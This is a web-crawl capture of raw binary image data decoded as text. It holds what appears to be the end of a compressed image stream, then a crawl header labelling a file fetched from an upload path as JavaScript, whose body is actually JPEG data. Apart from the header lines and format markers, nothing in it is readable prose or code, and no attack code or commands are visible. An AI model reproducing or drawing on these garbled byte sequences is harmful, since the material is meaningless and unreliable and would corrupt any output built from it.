J`4��0RzMVTI�t���@� u@�T������W���{p�2b�z� ଒ ��kF��AK��p��18 Y'� ���K .�b�P�@�J�
әlA��fM}(E�m���h ����֡`�`+J��� 8� �S˽�c$�	J �� zߠ�@���;�Ŋ�I�z^#� 	�{����ЊZ/�*�> n��06�}�!6���p K6t���>�:P[�~����!gOtw^� M��"�< �p/�/��"��(FG�P�8�� �0<Cdڦ@���+��qW�m@MYeо�d9�#��p�ଙK�8[�<�6�jq�i 	�&�C� ��@�t\�v,#�հ{� �~�{�9��U�IMd����5	�P��/l!��W�8 � @���k0[I@d��p8m��	�E`�R $�?P B`����q����N��]w\��i�ˌZ<���&�� k�� Yk�"���@�Ma�u\�\�@�{.
�Θ�:�Q,	��,��<~p*ts�Ы$T0�X-	�{��c��Ч��ppP�j�a�@@�WT�{F%)	A���xV%w8�6���e�Es��,��Q����A� ���AE]�*�J�Ը���(��v��v�T�^5Ӏ��� 4pbqp]�!<]@�g�lm�{��֣w  Z`M��ʵL ���yf5� ��ci�����M�14K��]�4١�Ii�S���T-��"!���_�Z�#E�\�<�i� V�	�6�� �����ȋ,M��q~��i�zB���$������Yo�^�����C|جP����J���� :0PT7�� w����,E����Ҍ�Z������&Q�%n Y�Aq�� �5�EM�Z�g 8~���Ш=TdI��w�DnQ=@^��� 5�Bpݡ�v��(A�*ӻ&���/.��8@�������1�)�p�� �P��ma��z����+���a�=�ʧ@��� UfB5�0���_�U%�]%f[)z 	��ix��v�8�5��q��6�	uP y`��7���� 	(rX�m���Q���8�~|�u|��}l���`� 9|�M N̳N�JN�Z�a��M�؉���m6�	������:�*�&����0���ͭ5�<R 8��"	m{y���w͇wP��Lj@'q�*�\��3ՀQ�@�q�Uv�Q�^P���	�p� ��
6@Z �"��P1�YsdhA��J��Kص����C �"?��̘"Z 0"υ�**��� � S%37n�u�.� p	��ǻ�gxI�3j�ȇD�LYP�OOs]���g�g"��=��e;�S��
��m>	h�	QyO��,�����	'�7+wGN�������9K� �z�P�C�[˱�"�L�� �X��T�3/6N�>s��u��t�ӂj��5c�a4m��e�&1����v�B�X|�(삇��3g0�T򬙓hִe�6�_�l'lfs� �9�P3#ĠZU���a�,X�D�U�YA�:1�	��&(l&I�³�Ij6aB�pm�}1WE:��P�BFi�dP(B�?��.a= ���I��dɿ�W;��p	��@��� b�VJ�`��Âi�t�q��ḏ2C�o�x�,�Pm�%�64��Ě5�A��w"[4 f�`�6�(͚��<B��@9.�p� ��=Y����|�6mI��ѿ��?i�:떳�kƊ��h⟹l�G�R��!�j��t����G7T�������2�L��:����4� tAÊ�\�'9V����1`���f�,���,X��.I�"����3���9笙H!��� k���jf©6��Ђ	(��Cr0d�x,@�������4�O�m���!i�����Ddt+��aAx� D�`�G
�h���`�,�p�AIc1N!Ph��L2ǰ��%�'|p��g�(�;��#Y-"�Ǐ� C!��"Ij��*D5%��f'�Y`�g�a�9�$���l�i&T%�yN������X�r�`�
R��S
�j�ـ����\��k�!��b��D��@��t.�:�!����F(h��X�(�A4x�XK�3�h�cEXa�`�PC�8% =� �
Q���i=����s��h$ـ��,΂�^[ '�����mι���J�f��6MkƱ�	I�It�	: ��ȁ9����o y��`r���8�h���l͊!F%�E�I}����d)�QB�QGu�#F���:X��%6��*Y��l3	������������ ���Yz�~h�hX!�{�F\˝�l�q��$��K�֑�n4�ۻ�P�(�
�8��'*�=8���
 �&� 	���(ǆ�9�*�P�ߺ��%�t����x��9�d/p�2����*|��a��3�8fh�Z�B"u�8� �F5�5�
�h�?H��� 1zz C�6�il�G
�g98��҆5�Au��9��Om��3��^���s� Ha ����ar��UZq�X"	Gn366L�a�kX�� H�,k���4�"|�B� *R]HeW�ϲ�-A�����^`�#,�i�	�H��=�iC���=2@�zb��崖$�	i}k�X�ň�go��x��$C���
��9p �J��2��@0a \�4��9�A,]���3�A�r �f!]�b@��CzC5!*ɇq�@r	��2���VT�����h@�F"�R�*e�J�q� ��*Zhbò E60�*R�3��Qp!�h����F�DC�����I؀*@@\��=`�z܃'��<��萅=�p��Hd�F4�Ѱ�=�s~� �ЫHM�B�`-T!<XP���d��ؙ
 �N)$�W���|p���$`BK[�YΚ@!���B~�7�����B6`c�l�l�Wj<�aB�OL�X�U��)�^��uLq��!�B�.�D|R�G�u�!�EY�9�@ s3@[Ij�s��̫@�P�`��$�p*�0��bY.�K�`1�^��a#$�� i JJ�D��01Đ����
Y^�^z7��Yh-���ceA6�$�6�!�g$�|��L2����7;f	�$�E�as`��
�Ǯ�C���� ���L���1�;��41�C�:�LP!��4��(TAsa�D� �e,���.z��< @�!�"MF�q� ��jn@J+DZ��h�p!���Ђ	L b1���RTWj�/�	�iF9��	X�A�qB�aI(�[Jh�2[�Mt�7zX����
��G`PK�"�x�w�^-��"I�r��![�`,- h�� �4;�A/���`*��jb��zh��
��(;���,������G�`_��p��D,b�,��)K6�-��+G`6��Y�Q�jl`�h�K�9�5߰_8��	VT�	eX��� ��}D %�pC��m����d�U@��y@#� �)bO��NQ*�7�a�pp�Q��Nf�8c �v�s�� � �R֌�:P	"�R��,�`�3<���I�j! ;�����dy���8�� �]����D�c-��\�+C�B��L �wM�$��2 B�@<�a�'�a�^]��@z��+�Bp��חU�?4�n�M��.�هP!(�#
"U�^��;��*-;D�P���h��F%�P�+�D0A�CPX8� ��8&()-�>�C-����3��,ኒ���	|�F��;�@�;�03��ڀo�Tf����� C�AC��=��X�#Hs 4 B-�;
g�
��6�y	I0�2�HQ�t����Հ���7R�A����X!�`�ڿ��? d8���_	���8�<�#�����2�8�l؀3�6��l85������	 �ox�〣��-�Q*'���H9��GX����*��.�9`
�C :��  ���8�����I� '�I�� Qi�(P�nR�& 
%���K!���@SH�b�v�"���cQ`�� K�FPx���pt�A���H@-
Z�>�6j��Z����C�6�p��z�3�VX9
�[�� �{�2P�O��B8�HOP�%��sZ�*H�P�FC�t$"NS�pǫ�$ C�\��P�(���ۤ���PA�,��(% �J�Kp2��G�?&�0��� 6���_�9l 7	B�؁I�:>����ǡ�����"�XD�3;-Q��# ؀���	�G�Y9iئ*@ H<ڣU�ˈ$EP��^��j��8�=LG�RZ�2��5؁ �k�����0 5 ����v�3Ўni6{����8ЀK���|�KP{;� �1 �����G1(�X�?ބ�(�DG-�Ƀ>��>C����)��؛{1*'Ċo(Qc�����3�jP$�@���T��
ȣ�\�<ڃN�F˳�k�t\� �	�L��<�<�	CQDI��<TA;�C���H;�
8	3�m�,� ����"p�Jp p���2��2��+���
޴��ʑ�<�Ik��k���2�y9�(OD��o0�p@9�d��@	tq�&d�0 �8H dh��Q<2��
9ȅ�C"�O`;���*��ļ�8�؆m��m8&�x0��"j ;�S;��&��7��2�M��
�PMP�x#���[Q81�FP�41h)��S�۰�?�LN��
Ĝ�w�<���fH��2Ye��������o��"(VP�H (L0
�*,M �0��\2��H�ȅNp�`���>5͊I ���2U m �S=U�����U��My#x���
(j4<Ke�S��\�� \<JC�j,"�Q;LS�0<N1()�k�6I��S}G��� �96`�j89*��KR\����()����6�*X��7p��B���ʣ%3��#RT�=�;$P;`���Tӑ�V-�#�<�8s�01�tť�*)�EX� �E�uX&��eY+,�2+�����;���7��P�%� B>D��D«�\D��XÄ���FlD�M�"��^m�o)���%��Ep���2�>�  �XOH0]2�Ċ��j�D���ELI����p�������ZO�M��4L<��%�� ��8����y��U��<����N�?���SU��E�#T���Ÿ�sG�!��@��2�(��EL����U��_)�($�nH N�  p�` d :�������
i��UP�Uȅ7�O�T* NB��� �����-��ZuU��r�婸W�^��^��Ƹ�i�5�����>�X��Z� ��!
���[��Cgq�$� ���s��.���e�e� z�7���] 6&d(]Nc ��]�T�]0�كH�����<��<���t�a��ZP�#�k����ڮ}!�d�1-�a�S@"��M��{؅SQ4�7�L��|܆�(������6����I� H�^eK�<H_fK) *���%8`d f��{�h��]�d��ҽ���؅�4�x0JxO���7�ä�A"@Ǫ�����m1���I���}#j��Q%��L�e��p�3%������;tL���|��f�X�����C��#��$�]f�"�3% �f8:F*H)H� ӽp���vih&�kpc7F���9�
ӝ�Z0�H���.�H�<�V�%�CFǋּ���h(�R�d���[2"LV�E"Ov�W�j�v�ZzX1 ��<h���7�J-�EY,�%|	�����1�l8�ѣ	;@�(����`�e(�¦)�aHH���npp`fnpfh�f��fl�
fH�EУ�Te��U��A�0Hjt���k�#':��J�jz6"#J�{��Z*�����g���˰�� (U���ڛxk��n��I�8�P�>���2�8
5@p���
 (!O�]�&�WHf`g�l�� ��r���o��i�`�]� ��Y���D@�<4<%7)aۺ�X5k�9��^�VѪg[�,���e��%��9�?T8L�h NUU&_0����f ������s��=�8���������>o���*P�8�ro���o����{�o��
��V���J�����ӞN���VN�	��h kHP�Y@�J�m� Nyΰ�z)��4����ڰ%�T��(FL����L	�H����:Q��qP@��#)(�?@�8 �8P@$@ 	��v�����xxf��i������
m��Q&f�8O猳Q���,*���k�ͫ������
�%��+��F� \NƼ
��E(�L�[lHt/aw����<�wm��M��"H��l�%(7@@�
	0p���gP������
d8v ��1�
Gġ���dT�FJ�e|�'</�`�x�J���R�!�F^�Mf^r��P^h�ֲ͊�Z$��p���l�� ��w�b��ѓ�m�4@�T��T�ЅP�%Xx�B�7x�`�xg����r���k8v���s���@�Hx�'��pv�@1�[�B�X+�Z5�
xh)pNt"�%P5-�R؄��tL�/�l��88�EY�
-�����'@ؘ�ۣ�
��2��mx4p�20;���7RH[��*p�7($�ro0�W�����a����j�
f�i�@	����=H��FKX���Y[�paO��kW��ꎜ�# �G8�O�A-�����'���_��-<"���Cn�6�߄����`�B��"���Mhdr6�B�0�������P����iI�2����?n�]{��!�`�G6Y�n�g�G�I��XQ�H��9`�5�L0!Ao��e��&NLU�[9R�A��q��-�E�C��h�ꉈ���3����g,s�$��Mh��lD�2C���1dȿM)6)SDX��,\e��V^�}�2�b_M{�%�v��D����z�6гW�fރnL^1�0� ����$̦�G
.$�M�]�E]ZY���i>t��TsBA��VE�"oh��G�C���o!E8M ��0@UU�9��VY�3XK.fy���O!,�QY"&�a`������<�GBc]��@^�*����	�1��	e�Y6�X��5 ��?v��C�b5�DIlHKIa<�4�B@XSY;A��$�#E����X���R��0C��E��Y@�?���8�p�Ւ� �e��yk<�IK&f�^��p�?��q�LFbjv�fc��Y�U}┍6��K!�N�D4�8�6�js/��&��!5���L@���O5�q4��3��-Nd@��/ TQ�0��?e,�B����0$40��CG�����\�5����p�l)F�U_��v`dh��R�D|~:N���[h��FS��J�C�]��6i�HI4�Mۄ��-���	
i�"�W���8������7T`��?E�:)qD"����*3H*��a���U� ��C�_�FH������bcb4"m�-�s�9@�}Z�6�*o4������P��$rO ��;a��'i��6"i�vIN��Ҝ`P�+�S�C���g'<�F��C1�2��1�����sH� �A��*�8�v8����b�Y���L�`�  ;�n2zً��q�� i� _�*�g5(l����a��M�؈6�������xVv�C��C�8�O���lO{�r��R��	X!bcH��>2dCĀ�0�p�&��� @���8"�?�� ��;p7�s���I����(�#����h7���E�5��d<�Hd҈g�/R����3���PQ��\	*�!�U��?T�3�aD�L��_"Q� ��Z��{:��&���D�OY������I��8:c(pF*|L
kd���a<$e�(�u�$�J,$�Xj�@�2k(D;�Q5�#@��Y�@� �!�i	~#I1�3��F3B��Е��@/ *QL lո�C�ī\���hl�QK�	 �"iBI�(E+�/��ɖ���>�A#v��
�P�m8���((bx�$���`���RR̜�$͉'�8�U���&(�@�����k9'�3�BҪV3%�w����36���U����C��, �}] &,Z�j`���h⊠�"\����	�"�I�Tmn��tp+�#Oa�Nn"S��hpT� 4�h�_Ȅ�(@@��?�:��ȣ,����B�����,D�ф���M��������� eͤ��I(x8�^ ��Rt�/z�X����b�ы�A�@`l/bP����#�՞��6��
���ڪ�@��IMy��*t`� 2�Ƈ�C�B$�ԇ�d�J�S����l<3��Xf ���5x�C\��'�Ӟeɋ	�44MU�A�I�4�������?���)���|��b�<_�^پ��rc' �\&��<AP���V���S6�s�>�S�4� A� qT�rȆ�A⨷��0�g82��W��o�J[U�e�������70��y��3�4¨��#��|Ȇ,�J�5��
�3HY�U�2���W ������E� ��y�8i#Լ뀥߰�N���Cb)!M��f�a	  �2����0`�2 nƑ���>U�]Ł�y1�$�U�� �L`.�`�Ę@���t j���jkF<��B���>�krk��C	�&v^˂�Ũ�*(,d'�l���:�D�Yj�:�Y7~�?�`hL��
T��(�[	�f��	$�G�m�1��P+���?&�b��*��c!�0j�2�YWh8~ �)h��"��;�]-��9��-9�o=�/�W���Lr�,��"q�dS��He���b#*RS�Hҹκ�� 	�`��s:��c�!(¶����9�W����8U���*�����2�RZ�+^L ��)d���5���t彭����|�q����>� x�#^	��0�����<��l{̬��5�ϣ6���~E���t։M�h 
B���C��?�&���H�$�m��uX��^x��V<A�'t�U� �H��Sb��}<�B�P6d��6��	��Bu\Y���Ou�?�%V��C�������I=�5��]��0��(�UtV�6� @���  κa�l�D)��?,�?�\Ő�u芾��=t�5�X�Y3�@pB�tڦ���DK�qDt�gxV�K����(�+,��<�T(�?(�(��!(�4�IiO#��ۄ������)�>Ĺ�� ��|�xX�#@�?@����?�@<�7�W����x8Z>��?���������E	��a�4��Nh�����DO�d)Qc�*r� ��q�O�b*����,6�����Y����ķ�C��C��5#�@n��2H�}��7T�0� )p��]�ț \V=�^�0P�����=�C�� � ��,����	F�%F$f��<D�D�lC������8A��5�UC_���Z�%���q�)���"^�"�4-شY$\�h��\Ѥ�@G�$1r�1�d��X���
@B$䖡-��C%g.7}��<������?8Z(<���gB�#��ADD?Մ5, ^���C�HB��eXB=�=C5��CHS,\�[��)��+���H�Oe�&,�uA8�@�lC#<QJ����E�P��C
bbŃi�b6f $ _�g�Q�?��b���u]�P����b��b4Z��X#�ȳT� `�}`4�3d%J�PXZh�ِ��q"LhBr�Z!^��V�Ԋ҃��@�t���A��f��eM@�2�x�g���N�E�z��ULV]��$�7�KQ�hfnI]� 5U�ev�c8抑XE�%g���\Ƙ��?<(���4�B3d(AO�Jϝ"QQ9�C9TC��Z2g�NR�&H�@��t  0  �Ct -Xi0�ĀI��* �ш,� �`E��0N� f����4����l)Bb���)�Y v�)T�b�5��5��4Z�-ځ��@��Ah������<D��U�$@�����Æ�&��@�r2�6g�4���8B�k�aEt�U�@����O8|Îpq�h¼.Ñr[���U�?p��2V8�C`m��MJ@�,Ry�CPS�ёl�5 ��5��S5Zj��
�B�] ��(�� T�ǝ�'l<�C4��6��ļH���[J���hJ��phL�VA �
��v �?��? �4��V���b�������*�J���Ku-F	Y��8�(�@��E^�#(B6���)��)�OY0����W�l��l�n����?��9�A�	��p� ����A����靊�,)-�"�4��D��?���<#T��J����?�����mT���;A~�������2�꼎
��Y����NpA3���C|��)����f&R�̐�Ljz�eE�L����hh8��D�� �(<p l�GNC(^��*ɍkp�녆D�?8B
PA,T�bmEQ`r A� �B��>o%<��@|� ��vz��Q�5Uky �&44�p�"� @���$VC�)�T�C\�C��Ők=Zvd�=Z��V  Y��\E��PB���1��(��Ĕ�+\2��I�rA�(/�uR��-��q�{m�J����&�`�]ޥ4���A���A^g�X�6�\�j���8@3)��� +X�7��a�"p1R�,�i�~b�`�u�QsÔ\��u�"�T@�`e$D��?�B)��g�$rzM�Q�|k-5��D�T���od�!�?T���-�A	� �r2�Í62���,������"R�T6D�}�C f64@1�U5��*I�$��#؀����*s�|vD Z�8q�T@B�k*&�U@@5��5(��4P�`�T�k���N�$�(;G������L�0QlL
�sTD���I�&������d���?��%@�*�A���&��	hC�zdFw�d181�@}!�*�k4)؀"4S1�-<�I�0�֡]o�����JVl.V\���?\3? ��B��Ќж�-R'���y�k3��6AR� � ($��k=���8BDAT@�.8�Dv�t%�Cܨ@"����\�%@U��d�D_��{]	i��,�^�4IO�o��������U�f�LSU�3��Wp�'�
N����ʴb�(HLԄM�1�+��4`:W��cl QѺM�%Eh����UĖp�
r��<�
<�0B =�A`�X� ���-,y���^Bx_B|-U� "�7`�w	=�2(`i��b�� )� �\/ /<�d_�?8�C�рʔ�l�����aAC�C\x�<���C���9P0_)�i�b15��.�bV�� � �+ �h̍C�@���C�#�A�C@�P�%ܨ��Ò���w ���
�ju�4<�����KBco��?���� |���?A�1:���Rǃ+sV�� �P���*�B,��If����?��D�4|�H:���m��Æ���l:f�@ȧ��Jlu��I���@���C�����y�p�2o���%X���<]s�� bF�G�����@����7��l���"�|��%�C��?$��_E�/�/�L��¹;���7H=7�Ar��UdF�P�ݘIж|��Hz�m�Q�`�%QJ`�r-|�;ݨ�P�B��v��dZ�]�`�:�����!��T\�R���9��KF��{����W��`�C4=�t���>�
<D��zѿ�?t/���?��9 �9������r�ƟD,���MMl+Nx�Ba�a���4?��%�?��@���N�݋�?G@���`�������d���!`�p�
0/]�-���4L��M� EC��S�_����lrTP��%�� �/
r$�ka��l��p�����\q���͞m�;T@��w���oPh��Ɔ͂d����D�?iN�9�ڬ�ժtL�&�C)f�aX�쟔"a����ߐ!ܸY�� ����C�޽5���A$u"vxA�_��)�#s9�.h��`�_�oV
6Q�d�ŋ�F�xI�B^6��e�BZ�p�!(��U*�Y��ނ���|����30�Y��-�*ͫרWJ3߬��`��0���2 @Ԗ����!P���>�Z0��Q����(��r�#�(��f!
{(
hȈ`���ϔ��t "�(�g5�`[q!�x! 
�@��ZR����[��M�%����>
��<b�ɹ�'��
�'����'�x��308�)����f�A�2�,�
��2��Ϩ@h�2bh�,�I!��P��$,H9��
��A]h�,j����2$���8@�6�`D�Lp"�\��%�
��$���Q���V�"��� �'����
�Ɖh��g�3�1�g̔�Z�6���ҁ��*H��h����4�x�C���ݾ���������ݫ����?��t��"�������,����į�� T�ģ�R��T�� �$��g�L�5.:$���Ч�pNJ�z��Jm��F�g�U���4sZi�1Z*������ҳ��X7�t�K?������<���P=[0�ajf7x;�����z������њv�,�H�Kx��b�>�g6��5�F&� \W.`I�l>�$��)�l24��m@��I��-������o���Īt�6ΐ��"��-���Ӎ�"B� ��9�#��^�>{��-(�3��>��[.@\h����M�U�Q��
����J~��?�������XX�BN��x�*����0�lJ� +�d�*�hJSh'��0mL�����^�C\wrK\�����8i�*p�4
�^KN��0�vM�]j{�6@?�� E�СeЃ,#RwnW�!�$6����W�� �0�219��JO�hN�Pwp NZNu���5�	:�&�

PըF�H��=�v� ��N$�, b(����5�	}�U�
��C"�9Djм1$G�[�� /�	�A� 0q(���B��p��	H��Ŵּ ������ș�O���7�,�3�I6H���4!�PB�'�A��
)Q��˦��w%d8���7�ɒx��T C]0�)(FA419��A}8�!hH�C���)eP�. aY 
Q��6� HBR�d�\��.��I&_@R��]{*�N)W�`��X�B�0�l0G��G�6�!���m"��3�Ѭ�a-�T� �U�TP"ꉧ��a�_�\�)� �:��
��/hц2������
�5N����
���-
�҃i\�`���@S�TmO���?kƅ ��H܍JR��Qr�{ �N�
\�am����:qnұZ2���һr��� B6P�@ju��]X���0�F����=�R,@������zh"e`D&xQ���8�`DZ]��EP�e��,�>h�R��!`a/5(�7�+��R�  ��Mo$�1�j�5�˖$��qj0�ܬa�heYNx���>R����DB��"���/��,��(��؂�r�c\��v�P���B��\,T�Mh�S�P�굗����Td�:�l$B���=4����(�?\0����@Wb5�� �z�*jĂe�+H���lj��\�p�&0�=��|)_��V��	qgz�SB�$��o��� ��-�B  F�Y����*�DI�P�ZH	5�!�hD� ��oAA���mR(\&�����,a;k���:
��K
���i�o!�(@�cQ�%�9���	�A:��;�j�T�QU �dY��2�"����DժVϦ�x��~y�k"\�-�C��[�J�C��ƕ��w�;��7w�a�_��`�G���&��aE���� ����^���fR��r���n����F�йq�B�F3�4�=!x@1��pKc��
��B^����	u8ʅ*@�>��X�I̩����*H@ޫy�kz�NJ�r�dC��x�6�3� p!���.f�Y~!,�4? ?�|P��Q��f�����4���Ę� ʲ����_'�7����q;9V{��%�6<�N�r���>�&�{�����W~/���+6P����s��,�� f�T�Q<�O��!j0Nl��9�׾F*4D�r��0'���X��b2>� �����
d��A�Ȃ��MuNŪa-�b6NJ��iB-Of������ĕȆ�g@���d�$����OƢ�-l�r�\����n���%Q`-���̌���He�t�X���#K��	(d����ĸ�n�� T�M�&M"Ll�x��~O�kn��� ���.-�@�"6���ϖD�΢���&�@� �@��
��C /K��Ђ/�@�@�Aa���X��
�O�l�k��D ��am�!Y���;Ȅ[�N	�m&�'4��ւ��C�����v��
�DP�@ixV��
 ����n����/��$ʓN������:l�(�!���	>�ؤ��,�lƠA�p	�!�����E�8A)� ִab�J��>���� ��DB����`D2�u���<� b�vN=�"��(�t@Zf���ú`�hO��e���&��Q+�A�`r* �����B=��A�o��& �"�E",�ln�!9O"4��"r!�g{(�W����`-���$�M�)t Ϫ�iQ&'-���Ү�Dp�
�x��@
� (����� 3����d!��e~�&j�֫)C>l2��"��-o���Bהc_��@��x�p`��b�8���R"�a
�+�+Y�Ф*
�s%7�
���x	�P�;#���#6`'���M3)@��a�� 5�,P�@�K^�o�H�@^M��(h�鐥 �a��,��
�`�A/('m��ztn�r`��9�S�!D�Bt!�A"�������Mnޭ X� $�
�%b�j"�(`I� -�u����m��������0�e6��Q�*�
��/
�Tl��`b��O"01_��
�K���H'�>L ?����@���vQCo�1�/p@l���`bt�B:� �L2*|�D��b<Q(4z�&a��� �����(� ��S:s���#
�;�W:�/O"򩦃t��#?����a�0��4y�N�Tmr.#��T���$"�%B0�䝂!�0�,6���uz)x�G}T�55��������U1W8�h�����^��01� =�D"��VK�PL�
��ta!�o��]0�NwQ̨L��lL'��PYJ2Q"��NoȂ3#\�8��R��aw�GC��D�4�K�H<�]O	UcA]�af��� �z@NT���5K�d֡	�%�@r�����H��ה5Y�u.ּb��>�PŌ4.�B�8�3J���m!2���S�i>�'�� 3QT�7�/�HJ"� ��ylV��u�(����Xn5�`�i ϊ��*��l
�a�OV-�a�v!��b�n�!uK�P%Av� �q4o4<���U�0�-��dբ>d��4�o0��p��p�sv!�yP�q�o�b�舎�Ü�b���
6[{������)�	��^�G8��VSX�lu��Dg�AuYw$�bZމS%��m��9�[���m!�$�`DR�Ԥ�x�5���٠�����tܢg_�0��&jf��*����:���ö���� �}S�B��@Ȑ���	����-�f{�Ǖ 6b�"_Tn�=$�)��4�	�0�`bG�bo�\y�`�� �>(`f�l0\�UUU�8*�]�5�L*°
���H#C�� �<�ab 
ċP8a^c�����v HA��	��zXsE
�/X�ux3yx�B��b&���$I���FQ��"m!�����-�8-��[c�Q��%����el69b-�0�T������ j�����V�qu��$�x���|@�H�4�	v`�@�F	J�u�Aj�$yp����9�-��$��o��W�vFn��P!�P%�F�鄖a�^��P,<#u��MxBC
�A	@�
0�
�3�Q��0C��4��r�P����7��ðd�#CAu`3�rt��@v�\l���!�AN@~��� ��0
�-_��:O"���Et�a��D@
���_� #�䃚F��Bo����v�C<Q*�?P�`�1�M;S����B�h�/��/���RiI�T^�L9�aYnUnj5�ε�B
��@ ������� �N ò�a����`<�l��쟟�Cg[�9�����o��v ì�NP��%��#���� ��w��Ԁ@�`J�T�i��� \	^е�b�k�����tm�(�D�4i1vY�S��f&�A��^`|`�
( 5,�Z=얝���t���
/�|@�����v��x�4��V�����,4:��]�3k-�TU����'��/Dl^�zo�]X�/T���%BY��͛� <��$a���$��a���E��'� �A�Ře�a��.�^�%8�f{�8Z� ��+!i���
�u]7�&��3?��A�I���Y5}�/`F))�&�:�ֵ �բ�o���l���a�(��Y��T8����8�>�v�zu���9��b`,��N%2��U9>-Z�j;��;YYx�X^iO3U�K>��(��z�M^�BC�p���F�%Bl������v�16& \&p�
�B�&@�� |��g�֡� ]'x^?�tŌ5�F"�KuT��2Mm���	}f-�؅p�9�����>N��/�L������4�U�zE�3q�*^�AY�"vKn��+4�]�����|����x�$��HX�]�.��/�!�n�ٔ#   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/74bcea76-5844-49c0-a5a4-ae1765dc6774.js
body_size: 102349
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5            	          ��     ������Ƞ�P*�lGA�0uj#�@!�!# 0E%D!���D�V����h��qX�ڞ_�r��1�-�|�t��s��7��1f-�5�����k��}��+ݱt�c �&�^*���l��#S�f��Q��r[��ߔ��>:��Y@�@���hj��H��e��r9��gK:S)�&�h�sp�s�A1ٍ���0�'�v�oCH�Cf�Ș�eX�a��� �X��2q@�F�L5K�d�]&n$\���ߛ�w�:`t�"���͜�������ۮ�HduҌ���Լ�cѶo��JZ��簫
ze6�	��d��N�W<x�����p��dCmڹ3�M�����a+J*�μ>���dU[��/��_*i#A����?S�	��Tin���L�h��`#��h���� @B�II�R���u;^�P�8�E-��z:^���8�4�%�2�1+��v�W�
��̓t�.ǣ�/'oM���I�1���`�\ډ�y��}��Z��ש��r\{�~T<}��1n�h�Y �U� )��3���q��:��l�<��=.�"j4$8�L�[����?U�l�Ғ�<��j
Cб�d!�  -�q!�B5����T�f[�B����}(gL9Η������e�'�t�y��)@8Bؒ+c�Ol�^���lh'���f�e�*r9����_v�Eޑ���y���;g����T!�Bh��2T�?'=��9Y��:֞�dk"���z̷��T��@��I�c��D�X($-f�����#4V���+@���
���1���R-�����܎��9hs��p�6���Kn����^�	�L���|������2��rsrye��PT��[���pn5�*�q�=��Dy���P�)�`fB�T����lU|�b磜��[:vO[�h�i�ܬ~�^b2�f�tG-��ƙ$� �nՀ"�`r)�-e� 	Ԏ ��Ķ�.f�LMu DR�qI�/cM�F��L��������q��:Y�G��;|���_�-�����mq���O|�}�=ӆ�*��̈��v+u{��m��s��#�O�U�d bZ��2��fm�Uy��R��v����[�E�<�͗c<�T[؞�Q��4�Y6�*m�[�?�2|>D���8 :� P�1�h���0h�h5�)km5s6K��@���jR(��}Уj��s�����*[U3������o���ϕ#H ɉ��g�M~}~��^�M�\³:o/��ٻ�N�������m*�d!D�#�9L�*�_���Z�d�,��W��r����<�+c*��ع�f�W��͌�����!�����Q�AF�
7Cj6D)D���# 5 �e��武iI%LT����'�JlYt��+s���T�V+�1�Ηh�O�̾SbP�Ą��u����_���M���!tś\Ф�\��~T�*_����#�Z&��Ȃ�7zy���Gf�\�߯���>pC��}^?���U��[crq���g�.a~���3"�F94]��kMFk1�0�4pZ4sXp���XXX|,�1"Ҙ<�>�>��6�v�}6.�� ���/��h���ܺt��������64\��^R�b�F������d��G:,~��L@�:��|��Z����zf�{�8u�]��e��N��y?/�⼿N�Pf����l��<LZ��g;��Đs2��a0CၰJ26��D[����1� 04(�4٨C�B �N��I�2L�Z�C�����k#�7I2�鳝������NfG9!kvh��۵���>�s�=����ۡ����l.~�x�S�n��f !����ɫuC���x:^�{]dfBO��XY�>��?N���x�k�C����s4"�q��[�� Y�f� a��E�F�dMP ��h҄0�ID`f�=Kf���bjQ��F��Y,�L4R��t�ՔqrE��u�a����L��P��]l��fnn};�EO[����s9��N���>�����-&�4+Z�7!�r�旷��z<%h�ÍH�2\�����>}8nG�����tt���͖c��@��V�^w��ÀY���H8T�E���5���E�"� F� `sZ: Z��HF�|�k�¡� �Xz-,I�
i4p1�:��YEH��-.g>�ˆp�zs��ۃ���7�ϧ�s��U>ɹͳC5�u���(��0:�D2@���ty��u.zOg��_3Z,DYͲ�s2D�ؿ�+\c�s�f��W������,�nJ��5�ך~���Ęr`�Gbx�� H�9�Qj="  �l2��Vt@���4���J!�XxyI4Խi�M�eZ�l��6�HcP�Y���d.\�NY{���vL�P͵5�r���n�Oo���ˡ�Ӄj5�F0�4�H�H�c�
��fԮa�:?O��Im��-���U�վ9]c����w���^{����7��.���;��j�u3VHy���LH8�$��[��0p����@���A�Z�5M�(B�YhQ��L�lH��y� �&��vj륖(&nm}Uq�9�l��o ��r�ʴt��kZ+Ҹt�L��b�^{d�!��:d�A@`^G��jK�����mW=�9jK�7�<�y�4�2:s�.3s�\������~��ݝ�K����V��3�y_�� aP�8䄁|I&�n�D����@1�Al�5�`�5M3d�,�Q2AE�dU���$��7��uv�'̈ȼ���)��h�.�]4�fRr^p��ZD�6�6�)�jnB�|�>���I�C�\������b�m2Y"�#�
����׏�z>gG�k(ܳ�r��$��vNi�~��S�;�ϯ*�[�ѣ�������[��ݫM^�oG�&�O�Pd��-Hd�Y��V�h	���Q�F �BX�R���gD��Y�ћ(l=ɣ��Ug.��y�Ў�[s6�����;!�54���}̎����4dGa��O&D�jvV0���%n������}wof�6G;������"#@ �"s�Ӈ�{�t̒/6�f�8m���Y�`ws����;jp���G������O6�p�s��hUI���o�G��ĐC��Q��)�\���BWl-�b0D�l�đ+�:gĳD��Cd��s��]˶��c�K[wio'�F�k�,��y�7��3�-��a������_���{9�<��n�>�Ky�{[��׍��eZ۬  A��]6��Y��辟�{G��<��n���4�wr=�#��z���7��|� ����w��[y��^^?v=�U��i;!�E��Ĺ6���D�1"\����S�� 1�Jf�kE��'���l�4�]��e�i�͕�7>]�Oϥ�۝�v�-sXT��PR�3�2�q/rW'fy�[���ܸ[d�<�qʤ����~���V���|]\���,@4@f�+B�j}C��:��Ĝ�W:�ʮ��\�;8λ��{/7�_��~O���ɚ�:E����<�}�vEo5l�_r���?M��$��kH8d�'urVM��)��HZ��MkuEI���gzZ��#�[��1��2�^�t������'�(�3$�h�	��� ek�Ό]�b,��;�8M���{V�+��r�c7�/'_v��-�b�EG�C269A� ����+G�~��~N��}�:ew8�{Y'%� ��ϋ�7���q��ܞ�)gPB�n]s��ijf�^OF